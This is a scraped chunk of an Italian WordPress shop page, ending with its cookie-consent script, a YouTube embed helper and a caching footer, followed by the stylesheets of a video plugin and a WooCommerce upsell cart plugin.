var complianz = {"prefix":"cmplz_","user_banner_id":"12","set_cookies":[],"block_ajax_content":"0","banner_version":"234","version":"7.5.6.1","store_consent":"1","do_not_track_enabled":"","consenttype":"optin","region":"us","geoip":"1","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://fantasticane.com/wp-json/complianz/v1/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"14","cookie_path":"/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"Fai clic per accettare i cookie {category} e abilitare questo contenuto","css_file":"https://fantasticane.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=234","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https://fantasticane.com/cookie-policy-ue/"},"privacy-statement":{"title":"Dichiarazione sulla Privacy ","url":"https://fantasticane.com/dichiarazione-sulla-privacy-ue/"},"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"us":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"uk":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"ca":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"au":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"za":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"br":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Fai clic per accettare i cookie {category} e abilitare questo contenuto"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://fantasticane.com/wp-content/plugins/complianz-gdpr-premium/cookiebanner/js/complianz.min.js?ver=1762164064" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<div class="pafe-break-point" data-pafe-break-point-md="767" data-pafe-break-point-lg="1024" data-pafe-ajax-url="https://fantasticane.com/wp-admin/admin-ajax.php"></div><div data-pafe-form-builder-tinymce-upload="https://fantasticane.com/wp-content/plugins/piotnet-addons-for-elementor-pro/inc/tinymce/tinymce-upload.php"></div><div data-pafe-plugin-url="https://fantasticane.com/wp-content/plugins"></div><div data-pafe-ajax-url="https://fantasticane.com/wp-admin/admin-ajax.php"></div>        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f1d3f595be804b448c82c4d132804176","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Database Caching 335/397 queries in 0.060 seconds using Redis

Served from: fantasticane.com @ 2026-01-30 11:47:39 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://fantasticane.com/wp-content/plugins/yep/public/css/yep-public.css?ver=1695645495
body_size: 351
content:
.after-time{display:none}.op3-element[data-op3-element-type=section].after-time{display:none}.vidalytics_wrapper{margin:auto}.yep_wrapper{text-align:center;max-width:1920px;margin:auto;max-height:100%}.yep_wrapper .video-overlay{width:100%;height:100%;position:absolute;z-index:2!important;left:0;right:0;margin-left:auto;margin-right:auto;display:block}.yep_wrapper .video-overlay .coverTap{background-size:contain;width:100%;height:100%;position:relative;z-index:1;margin:0 auto}.yep_wrapper .video-overlay .coverTap .play-button-bg{background-size:100%;position:absolute;background-repeat:no-repeat;display:block;width:100%;height:100%;cursor:pointer;background-color:rgba(0,0,0,.3);background-size:contain;background-position:center}.yep_wrapper .video-overlay .coverTap .yep_banner{width:100%;position:absolute;bottom:0;background-color:#000!important}.yep_wrapper .video-overlay .coverTap .yep_banner>div{margin:10px;border-radius:2px;display:flex;flex-direction:column;height:calc(100% - 20px)}.yep_wrapper .video-overlay .coverTap .yep_banner>div>a{text-decoration:none!important;display:flex;height:100%;flex-direction:column;justify-content:center}.yep_wrapper .video-overlay .coverTap .yep_banner>div>a *{text-align:center;margin:auto!important}.yep_wrapper .player-wrap{position:relative;height:0;overflow:hidden}.yep_wrapper .player-wrap embed,.yep_wrapper .player-wrap iframe,.yep_wrapper .player-wrap object,.yep_wrapper .player-wrap video{position:absolute;margin-left:auto;margin-right:auto;left:0;right:0;width:100%;height:100%;max-height:100%}.yep_wrapper .player-wrap .coverTapBottom,.yep_wrapper .player-wrap .coverTapTop{position:absolute;background:0 0;width:100%;margin:0 auto;left:0;right:0}.yep_wrapper .player-wrap .coverTapTop{top:0}.yep_wrapper .player-wrap .coverTapBottom{bottom:0}.yep_wrapper .marginer{line-height:0!important}@media (max-width:800px){.yep_wrapper{max-width:100%;margin:auto}}@media (max-width:480px){.container .one-column.column{width:100%}.player-wrap.yep-vimeo embed,.player-wrap.yep-vimeo iframe,.player-wrap.yep-vimeo object,.player-wrap.yep-vimeo video,.player-wrap.yep-youtube embed,.player-wrap.yep-youtube iframe,.player-wrap.yep-youtube object,.player-wrap.yep-youtube video{max-height:100%}.fixed-width{width:100%}}.yep_wrapper.yep_disable_overlay .video-overlay{display:none!important}.yep_spinner-container{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.yep_spinner{animation:yep_rotate 2s linear infinite;height:80px;width:80px}.yep_path{stroke:#5652BF;stroke-linecap:round;animation:yep_dash 1.5s ease-in-out infinite}@keyframes yep_rotate{100%{transform:rotate(1turn)}}@keyframes yep_dash{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}100%{stroke-dasharray:90,150;stroke-dashoffset:-124}}

--- FILE ---
content_type: text/css
request_url: https://fantasticane.com/wp-content/plugins/woo-j-upsellator-premium/assets/frontend/css/upsellator-style.css?ver=4.1.4
body_size: 6968
content:
@charset "UTF-8";
@font-face {
    font-family: 'fontello';
    src: url('../../font/fontello.eot?80747879');
    src: url('../../font/fontello.eot?80747879#iefix') format('embedded-opentype'),
         url('../../font/fontello.woff2?80747879') format('woff2'),
         url('../../font/fontello.woff?80747879') format('woff'),
         url('../../font/fontello.ttf?80747879') format('truetype'),
         url('../../font/fontello.svg?80747879#fontello') format('svg');
    font-weight: normal;
    font-style: normal;
  }

[class^="wooj-icon-"]:before, [class*=" wooj-icon-"]:before 
{
    font-family: "fontello";
    font-style: normal;
    font-weight: normal;
    speak: never;    
    display: inline-block;
    text-decoration: inherit;
    width: 1em;
    margin-right: .2em;
    text-align: center;
    font-variant: normal;
    text-transform: none;
    line-height: 1em;
    margin-left: .2em;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
} 

.wooj-icon-basket:before { content: '\e800'; } /* '' */
.wooj-icon-briefcase:before { content: '\e802'; } /* '' */
.wooj-icon-basket-1:before { content: '\e803'; } /* '' */
.wooj-icon-truck:before { content: '\e804'; } /* '' */
.wooj-icon-list-add:before { content: '\e805'; } /* '' */
.wooj-icon-flight:before { content: '\e806'; } /* '' */
.wooj-icon-basket-alt:before { content: '\e807'; } /* '' */
.wooj-icon-cog:before { content: '\e808'; } /* '' */
.wooj-icon-arrows-cw:before { content: '\e80a'; } /* '' */
.wooj-icon-info-circled:before { content: '\e80c'; } /* '' */
.wooj-icon-floppy:before { content: '\e80d'; } /* '' */
.wooj-icon-comment:before { content: '\e80e'; } /* '' */
.wooj-icon-attention:before { content: '\e80f'; } /* '' */
.wooj-icon-gift:before { content: '\e810'; } /* '' */
.wooj-icon-basket-2:before { content: '\e811'; } /* '' */
.wooj-icon-bag:before { content: '\e812'; } /* '' */
.wooj-icon-pencil:before { content: '\e813'; } /* '' */
.wooj-icon-pause:before { content: '\e816'; } /* '' */
.wooj-icon-calendar:before { content: '\e817'; } /* '' */
.wooj-icon-play:before { content: '\e81a'; } /* '' */
.wooj-icon-empty-cart:before { content: '\e81b'; } /* '' */
.wooj-icon-trash:before { content: '\e83d'; } /* '' */
.wooj-icon-sort:before { content: '\f0dc'; } /* '' */
.wooj-icon-newspaper:before { content: '\f1ea'; } /* '' */
.wooj-icon-bicycle:before { content: '\f206'; } /* '' */
.wooj-icon-opencart:before { content: '\f23d'; } /* '' */
.wooj-icon-shopping-bag:before { content: '\f290'; } /* '' */
.wooj-icon-linkedin-squared:before { content: '\f30c'; } /* '' */
.wooj-icon-camera:before { content: '\e814'; } /* '' */
.wooj-icon-fast-food:before { content: '\e815'; } /* '' */
.wooj-icon-videocam:before { content: '\e80b'; } /* '' */
.wooj-icon-tablet:before { content: '\e81c'; } /* '' */
.wooj-icon-thumbs-up:before { content: '\e81d'; } /* '' */
.wooj-icon-heart:before { content: '\e81e'; } /* '' */

.appear-animation 
{
    opacity: 0;
    transform: translateY(60px);
    transition: transform 1s cubic-bezier(.165,.84,.44,1) .1s,opacity 1s cubic-bezier(.165,.84,.44,1) .2s;
}

.wc-timeline-modal-cover-container.opened .appear-animation 
{
    opacity: 1; 
    transform: translateY(0); 
}

.flex-row-center,
.flex-row-between,
.flex-row-end,
.flex-row-start,
.flex-column-center,
.flex-column-start,
.flex-column-end,
.flex-column-between
{
	display:flex;
}

.flex-row-center,
.flex-row-between,
.flex-row-end,
.flex-row-start
{
	flex-flow:row;
}

.flex-column-between,
.flex-column-center,
.flex-column-start,
.flex-column-end
{
	flex-flow:column;
}

.flex-row-center
{	
	justify-content:center;
	align-items:center;
}

.flex-column-between,
.flex-row-between
{	
	justify-content:space-between;
	align-items:center;
}

.flex-row-start
{		
	justify-content:flex-start;
	align-items:center;
}

.flex-row-end
{		
	justify-content:flex-end;
	align-items:center;
}

.flex-column-center
{	
	justify-content:center;
	align-items:center;
}

.flex-column-start
{	
	justify-content:center;
	align-items:flex-start;
}

.flex-row-end.wrap,
.flex-row-start.wrap,
.flex-row-between.wrap,
.flex-row-center.wrap
{
	flex-flow:row wrap;
}

.flex-row-end.start,
.flex-row-start.start,
.flex-row-between.start,
.flex-row-center.start
{
	align-items:flex-start;
}

.flex-row-end.end,
.flex-row-start.end,
.flex-row-between.end,
.flex-row-center.end
{
	align-items:flex-end;
}

.flex-column-start.wrap,
.flex-column-end.wrap,
.flex-column-center.wrap
{
	flex-flow:column wrap;
}

.flex-column-start.start,
.flex-column-end.start,
.flex-column-center.start
{
	justify-content:flex-start;
}

.wc-timeline-modal-cover,
.wc-timeline-button,
.wc-timeline-product,
.wc-timeline-remove-product,
.wc-timeline-product .qty-change,
.wcjfw-shipping-bar:after,
.wcjfw-shipping-bar .shipping-icon,
.shipping-bar-icon,
.shipping-bar-icon:after,
.wc-timeline-product-add a,
.wc-timeline-product .image,
.wc-j-bullet,
.wc-nav-prev,
.wc-nav-next
{	
	transition:300ms ease all;
}

.wc-timeline-product .qty
{
    transition:200ms ease all;
}

.wc-timeline-container-shop-header,
.wc-timeline-empty-modal,
.wc-timeline-container-close-icon,
.wc-timeline-container-header-text,
.wc-timeline-product,
.wc-timeline-product .heading,
.wc-timeline-checkout-button,
.wc-timeline-remove-product,
.wc-timeline-product.upsell,
.wc-timeline-empty-modal .wc-timeline-button,
.wc-timeline-footer
{
	box-sizing:border-box;
}

.wc-timeline-empty-modal .heading,
.wc-timeline-empty-modal .fulltext,
.wc-timeline-empty-modal .sub-heading,
.wc-timeline-product .btn-qty,
.wc-timeline-remove-product,
.wc-timeline-product .qty-change,
.shipping-bar-text,
.wcjfw-shipping-bar .shipping-icon,
.wc-timeline-button-show-cart .wc-item-count,
.wc-timeline-container-close-icon
{
	text-align: center;
}

.shipping-progress-bar, 
.wc-timeline-product,
.wc-timeline-inner-container .image,
.wc-timeline-checkout-upsell .image,
.shipping-bar-plugin,
.wcjfw-shipping-bar  
{
    position:relative;
}

.wc-timeline-button-show-cart,
.wc-timeline-modal-cover-container,
.wcjfw-shipping-bar .shipping-icon
{   
    background-color:var(--modal-bg-color);
}

.wc-timeline-product .discounted,
.wc-timeline-product-category,
.wc-timeline-product .upsell-heading,
.wc-timeline-container-shop-header,
.wc-timeline-checkout-button,
.wc-timeline-empty-modal .wc-timeline-button,
.wc-timeline-empty-modal .heading,
.footer-coupon .coupon_button
{
    text-transform: uppercase; 
}

.wc-timeline-checkout-upsell .wc-j-items-carousel
{
    padding: 5px 10px;
}

.wc-timeline-cart-notice:not(:empty)
{    
    width: 100%;
    border-bottom: 1px solid rgba(0,0,0,.03);
    color: white;
    padding: 10px 30px;
    font-size:0.9em;
}

.wc-timeline-cart-notice.error
{
    background:#e2401c;
    border-left:.6180469716em solid rgba(0,0,0,.15);
}

.wc-timeline-checkout-upsell .wc-timeline-product.upsell
{
    margin:0px 0px 15px 0px;
    width:100%;
    box-shadow: 0 0.4rem 1rem rgb(0 0 0 / 5%);
    background-color: white;
}

.wc-timeline-cart-products
{
    overflow:auto;
}

.wc-timeline-cart-upsell,
.wc-timeline-cart-products,
.wc-timeline-modal-upsell
{
    width:100%;
}

.wc-timeline-cart-products::-webkit-scrollbar-thumb
{
    background: var(--font-color);
    height: 100px;
    border-radius: 0;
}

.wc-timeline-cart-products::-webkit-scrollbar
{
    width: 4px;
}

.wc-timeline-cart-products::-webkit-scrollbar-track
{
    background: rgba(0,0,0,0.02);
    border-left: 1px solid rgba(255,255,255,.1);
}

.wc-timeline-button:hover,
.wc-nav-prev:hover,
.wc-nav-next:hover,
.coupon-list .coupon:hover:before
{
	transform:scale(1.03);
	background:var(--wcj-button-color-hover);
	color:var(--wcj-button-font-color-hover);
}

.wc-timeline-button-show-cart,
.wc-timeline-modal-cover-container,
.wc-timeline-product .btn-qty 
{
    color: var(--font-color);
}

.wc-timeline-product .discounted.special,
.wc-timeline-product-add a,
.wc-timeline-product.upsell-product .qty
{
    background-color: var(--upsell-color) !important;
    color:var(--upsell-text-color) !important;
    border:none !important;
    
}

.wc-timeline-product-add a
{
    line-height:15px !important;
    height:auto !important;
}

.wc-timeline-product .qty,
.wc-timeline-button-show-cart .wc-item-count,
.wc-timeline-product .discounted,
.woo-j-upsellator-label.label-offer
{
    background-color: var(--item-count-background);
    color:var(--item-count-color);
}

.wc-timeline-button,
.wc-nav-prev,
.wc-nav-next
{
	background:var(--button-color);
	color:var(--font-button-color);
}

.wcjfw-hidden,
.elementor-menu-cart__container,
.shipping-bar-plugin.empty,
.wc-timeline-product .out-of-stock,
.wc-timeline-modal-cover,
.wc-timeline-product .image .loader
{
    display:none;
}

.wc-timeline-product .out-of-stock
{
   
    margin-top: 2px;
    margin-left:1px;
    text-decoration: underline;
    border-radius: 5px;
    font-size: 9px;
   
}

.product-name .woo-j-cart-name 
{
    font-weight: bold;
    font-size: 12px;
}

/* Shop Labels */
.woo-j-upsellator-labels .woo-j-upsellator-label
{   
    padding: 5px 30px;
    font-size: 11px;    
    font-weight: bold;   
    text-transform: uppercase; 
    text-align:center;
    margin-bottom:2px;
}

.woo-j-upsellator-labels.rotated
{
    right: 0;
    transform: rotate( 45deg) translate( 30%, -40% );
    top: 0%;
    position: absolute;
}

.woo-j-upsellator-labels.inline
{
    position:relative;      
    display: flex;
    justify-content: center;
    margin-bottom:10px;
}

.upsellator-before-short-description
{     
    margin-bottom:10px;
}

.single .woo-j-upsellator-labels.inline
{
    justify-content: flex-start;
}

.wc-timeline-product.free-gift-product .discounted,
.wc-timeline-product.free-gift-product .qty,
.woo-j-upsellator-label.label-gift
{
    background-color:var(--free-gift-color) !important;
    color:var(--gift-text-color) !important;
}

.wc-timeline-product.free-gift-product span.free,
.product-name .woo-j-cart-name.gift, 
.wc-timeline-product.free-gift-product .wc-timeline-product-category 
{
    color:var(--free-gift-color);
    opacity:1;
}

.wc-timeline-product-category,
.wc-timeline-product .upsell-heading
{
    font-size: 0.7em;
    font-weight:bold; 
    text-align:left;
}

.wc-timeline-product-category
{  
    opacity: 0.6;    
}

.wc-timeline-product-category.saved
{
    opacity:1;
    color:var(--item-count-background);
}

.wc-timeline-product-add a:hover
{
    background:var(--wcj-button-color-hover) !important;
	color:var(--wcj-button-font-color-hover) !important;
    transform:scale(1.1);
    -webkit-transform: scale(1.1);   
    backface-visibility:hidden;
}

.wc-timeline-product-add a:hover:after
{
    content:'' !important;
}

.wc-timeline-footer a
{
    color:var(--font-button-color);
}

.wc-timeline-product-title,
.wc-timeline-footer a,
body .wc-timeline-product-add a
{
    text-decoration: none !important;
}

.wc-timeline-button-show-cart.right
{
    right: 20px;
}

.wc-timeline-button-show-cart.left
{
    left: 20px;
}

.wc-timeline-button-show-cart.hidden
{
    display:none;
}

.footer-buttons
{
    width:100%;
    flex-wrap: wrap;
}

.wc-timeline-modal-cover-container.small .footer-buttons a
{
    width:100%;
    max-width:100%;
    margin:0px;
}

.coupon-list .coupon::before
{
    content: '✕';
    position: absolute;
    right: 0px;
    transition:300ms ease all;
    height: 100%;
    width: 19px;
    top: 0px;
    display: flex;
    justify-content: center;
    background: rgba(0,0,0,0.05);
    align-items: center;

}

.coupon-list .coupon
{
    cursor: pointer;
    margin: 3px 3px 3px 0px;
    background: rgba(0,0,0,0.05);
    font-size: 12px;
    border-radius: 5px;
    padding: 2px 30px 2px 10px;
    position: relative;
}

.footer-coupon-container
{
    width: 100%;
    padding-bottom: 15px;
    border-bottom: 1px solid rgba(0,0,0,.03);
    margin-bottom: 15px;  
}

.footer-coupon .loader
{
    max-height:80%;
}

.footer-coupon input::placeholder,
.footer-coupon input
{
    font-size:12px;
}

.wc-timeline-product.fake-product
{
    padding-top:20px !important;
    padding-bottom:30px !important;
    
    margin-bottom:1px;   
}

.wjcfw-fake-product--text i
{
    position: absolute;
    right: 0%;
    top: 50%;
    font-size: 80px;
    transform: translate( 0%, -50% );
    opacity: 0.04;
}

.wjcfw-fake-product--overlay
{
    position: absolute;
    left: 0px;
    top: 0px;   
    padding: 20px;
    box-sizing: border-box;
    height: 100%;
    width:100%;
    display: flex;  
    background-color: rgba(0,0,0,0.02);
    align-items: center;
    z-index: 999;
    backdrop-filter: blur( 5px );
    -webkit-backdrop-filter: blur( 5px );   
}

.wc-timeline-product.fake-product .options
{
    display:none;
}

.footer-coupon input,
.footer-coupon .coupon_button
{
    height:35px !important;
}

.footer-coupon input
{    
    flex-grow:1;
    border: 1px solid #ededed;
    box-shadow: none !important;
}

.footer-coupon .coupon_button
{
    border-radius: 0px 5px 5px 0px;
    font-size: 0.7em;
    padding:0px 25px;
    min-width:150px;
    cursor:pointer;
}

.wc-timeline-notifications:empty
{
    display:none;
}

.wc-timeline-notifications
{
    position:absolute;   
    width:100%;
    color:white;
    height:90px;    
    line-height:90px;
    padding:0px 30px;
    text-align:center;
    background-color:#6eb76e;
}

.wc-timeline-notifications[data-type="error"]
{
    background-color: #e2401c;
}

.has-loader .loader
{
    display:none;
}

.has-loader.loading .loader
{
    display:block;
}

.has-loader.loading .text
{
    display:none;
}

@media screen and (min-width: 621px)
{
    .wc-timeline-modal-cover-container.small .wc-timeline-container-shop-header
    {
        width:100%;
        left:0px;
    }

    .wc-timeline-modal-cover-container.small .wc-timeline-notifications
    {
        height:65px;
        line-height: 65px;
    }

    .wc-timeline-modal-cover-container.small .wc-timeline-product
    {
        padding:10px;
    }

    .wc-timeline-modal-cover-container.small .wc-timeline-container-header-image img
    {
        height:35px;
    }
    
    .wc-timeline-modal-cover-container.small .wc-timeline-container-shop-header
    {
        height:65px;       
    }
    
    .wc-timeline-modal-cover-container.small .wc-timeline-container-close-icon
    {
        font-size: 22px;
        width: 65px;
        line-height: 65px;
        height: 65px;
    }
}

.wc-timeline-modal-cover-container.small .wc-timeline-checkout-button
{
    height:50px;
}

.wc-timeline-modal-cover-container.small .footer-buttons a:not(:first-child)
{
    margin-top:10px;
}

.wc-upsellator-footer-button
{
    flex-grow:1;
}

.wc-upsellator-footer-button.cart
{
    margin-right:10px;
    max-width:35%;
}

.wc-timeline-button-show-cart 
{	
	position: fixed;
    height: 60px;
    width: 60px;
    border-radius: 50%;    
    bottom: 20px;   
    box-shadow: 0 0.4rem 3rem rgba(0,0,0,.1);
    cursor: pointer;
    z-index: 2222;	
    font-size: 30px;	
}

.wc-timeline-product-add
{
    position: absolute;
    bottom: 10px;
    display:flex;
}

.wc-timeline-button-show-cart .wc-item-count
{
    height: 25px;
    width: 25px;
    position: absolute;
    line-height: 26px;
    font-size: 14px;
    left: -3px;
    bottom: -3px;
    border-radius: 50%;
    font-size: 12px;
    font-weight: bold;
}

.wc-timeline-modal-cover
{
	
	left: 0;  
    z-index: 9998;
    position: fixed; 
    top: 0;
    bottom: 0;
    width: 100%;
    opacity: 0;
    background: rgba(95,92,92,.6);
	
}

.wc-timeline-product.upsell
{
    margin: 15px;   
    padding: 10px;
    border-radius: 8px;
    width: calc( 100% - 30px );
    box-shadow: 0 0.4rem 3rem rgba(0,0,0,.1);
}

.wc-timeline-product-add a
{
    padding: 8px 15px !important;
    font-size: 0.7em !important;
    border-radius: 5px !important;
    white-space: initial !important;
}

.wc-timeline-product .upsell-heading,
.product-name .woo-j-cart-name.upsell, 
.wc-timeline-product.upsell-product .wc-timeline-product-category
{     
    color:var(--upsell-color);
}

.wc-nav-prev,
.wc-nav-next,
.wc-j-bullet,
.wc-j-items-carousel .wc-timeline-product
{
    cursor:pointer;
}

.wc-nav-prev,
.wc-nav-next
{
    width: 25px;
    height: 25px;
    font-size: 21px;
    font-family: Arial;
    line-height: 22px;
    text-align: center;
    border-radius: 50%;
}

.wc-j-bullet
{
    height:5px;
    width:13px;    
    border-radius:3px;
    margin:0px 3px;
    opacity:0.3;
    background-color:var(--upsell-color);
}

.wc-j-items-carousel-nav 
{
    height:40px;    
    padding: 0px 35px;
}

.wc-j-items-carousel
{
    margin: 0 auto;
    overflow: hidden;
    width: 100%;
    padding: 0px 10px;
}

.wc-timeline-product.composite-child .qty
{
    height:1.7em;
    width:1.7em;
    font-size:0.6em;
}
.wc-timeline-product.composite-child .wc-timeline-price-container:before
{
    font-family: 'FontAwesomeCP';
    font-size: 0.8rem;
    display: inline-block;    
    transform: rotate(90deg);
    content: "\e811";
    margin: 0 12px 0 3px;
    opacity: .17;
}

.wc-timeline-product .product-meta-data
{
    font-size:13px;
    line-height:13px;
}

.wc-timeline-inner-container .wc-timeline-product.composite-child .image:after
{
    height:70px;
    background:#f7f5f580;
    width:10px;
    z-index:-1;
    top:-100%;
    content:'';
    position:absolute;
    left:50%;  
    transform:translateX( -50% );
}

.wc-timeline-inner-container .wc-timeline-product.composite-child .image
{    
    width:60px;
}

.wc-timeline-inner-container .wc-timeline-product.composite-child .wc-timeline-product-price  
{
    opacity:0.5;
}

.wc-timeline-product.composite-child  .image, 
.wc-timeline-product.composite-child  .options, 
.wc-timeline-product.composite-child  .heading
{
    height:70px;
}

.wc-timeline-item-composite-option
{
    font-size:12px;
    line-height:12px;
}

.wc-j-items-carousel-inner
{
    position: relative;
    white-space: nowrap;
    width: 100%;
    transform: translate3d(0,0,0);
    -webkit-transform: translate3d(0,0,0);
    display: flex;
    transition:400ms ease all;
}

.wc-j-items-carousel-inner.stacked .wc-timeline-product
{
    margin-bottom:0px;
}

.wc-timeline-checkout-upsell .wc-timeline-product.upsell
{
    margin-bottom:15px !important;
}

.wc-j-items-carousel-inner.stacked .wc-timeline-product:last-child
{
    margin-bottom:15px;
}

.wc-j-items-carousel-inner.stacked
{
    flex-flow:column;
}

.wc-j-items-carousel .wc-timeline-product
{
    flex: 0 0 auto;
    white-space: normal;
}

.wc-j-bullet.active 
{
    opacity:1;
    width:35px;
}

.wc-items-container
{
    width: 100%;
    overflow: hidden;
    flex-grow: 1;
    max-width: 100% !important;
    margin: 0px !important;
}

.wc-timeline-inner-container
{    
    flex-shrink:1;
    flex-grow:1;
    overflow: auto;
    overflow-x: hidden;
}

.wc-timeline-product .upsell-text
{
    font-size: 0.75em;
    line-height: 1em;
    margin-top: 5px;
    max-width: 250px;
    font-weight: 500;
    width: 100%;
    text-align:left;
}

